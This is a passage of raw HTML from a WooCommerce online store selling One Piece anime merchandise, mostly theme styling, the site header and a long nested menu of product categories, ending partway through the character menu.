#cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-30918 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
